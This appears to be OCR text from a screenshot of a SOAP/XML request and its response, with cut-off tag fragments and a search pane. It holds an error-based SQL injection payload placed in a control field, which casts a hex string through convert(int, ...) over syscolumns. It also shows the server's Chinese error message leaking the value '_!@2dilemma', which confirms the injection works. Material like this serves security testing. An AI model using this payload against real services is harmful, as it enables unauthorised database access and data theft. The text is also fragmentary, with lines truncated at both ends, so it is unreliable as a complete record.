 y>
ontrol xmlns="http://tempuri.org/">
atorid>3</operatorid>
rol>'+ (select convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns) +'</co
ontrol>
dy>
elope>
XML Statistics
search Case Sensitive Clear Previous Next 1 match(es) found.
ring>服务器无法处理请求。 ---&gt; 在将 varchar 值 '_!@2dilemma' 转换成数据类型 int 时失败。</faultst